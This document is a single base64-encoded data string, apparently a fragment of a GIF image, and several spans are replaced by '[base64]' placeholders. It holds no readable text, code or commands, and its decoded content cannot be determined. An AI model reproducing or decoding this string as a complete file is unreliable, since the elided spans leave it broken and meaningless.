jDduhgwiPH8eTfpz6NClSZ/Wy/l0XterTbedXddCgNsUcucOYGFuadqzMbAF7js16LszShRZXmLGiBJ4lxMhosUMJIwZbwULBg3aNGnSSnaHFlLY9vPAgG1Uv559+vfw42vUmH77+/n13+jfz7+/f/91BBjgfwQWKCAZCCZIRhYMipGFGBBGKCGDFFKY1oUYZpjWEhyixSEWHaKl4YgacqgDDyimGOKKLLbIIYonolgHLhBRZKNABBF00DYJbcBQF7xMI9FE5ODyxSYZxcKRRyElI0xJJcUk5ZRUqqSTTCvlpBMld7zxkxZLCWVUUUgdhZQZb1AC/[base64]/GAxRV16FJjRDcOlONBCMXhowaCSCPkkBLhgsUjSS75kUhQmlTlySizpAx4MuVkE5afBOKlUEAp/[base64]/[base64]/m9xOlCOV+ZiLKTyYBtKkAUIBEo1PSlJbAsQRMB1jQ/[base64]/couZ6OlKdkJAEPy9AHE5TxIiVHHQbQXoalltWEEvIjJf3qNyakLMVnrXzlK+VEieB9pZZlaQHxRNQntsQwL4cbTQwrKDboXEAAXNvg/l48SJgBVCpTlclMZmaYwhraUFfd/Obczgq3uHhGsHwDjjn/FgDBDYqchXMnPB+LuLsVswhWywt1tECGPjjCE9rxpxMJKsXSkXZzUNxiQq91i4a6lj8CekNsYxvRhq5rjRlqo0aFs0s47tF4u/st8Uq6lhbI8SwprdfvFtYHh0EkpxQ5CCJ1tI1wKGMhSCgFOG7KMXLodA7huwUufFo+oCZDqEXdZEt48YlSlGJOgAjEJAAR30DcQb7ypQQlSrFf95biE59IScyiSuBSmhKVZeLCHVjZypBoNU5yggNY8wQDsfIAl0Zwgd/+tJq2vDOYEgQs1a5GA8xqTS5b2+AA/qzmqUaNoDIg1FSnngMdFLOmNVL7q4j1BkPC5g1VsUHNL2mz2ArsUFciBmZbgjlZFlZ2rYuDDqCI0llHjCK0Bz3t6OIDUFx0C6HY2paYW/vaMp9OomSULUPZhTt7IUyjYHkaccUq3D3Oec7ARWlyRyQGGj3MHTcqhzumWxCDbOMTNNhAEoJEDpx6FxzCAG92yPdT86K3Sum9CZtKUd87ePrTnn4DqEdN6k8HQhD2JbD8anZgVBYFDm9QRVYf/CYBqiIQE86TWPW0hN89TZgdvuGHuSbiETPHOaN5i21UXAK6CiADeLlr20ps4q1JsK85/mviXuOqwN54hmq1VWKJLRxMdPKmLoPKFZPTWlmqJQezUuasGDxLCiWJVssIJeh4vZytMc8nO9uKRSwCAgA7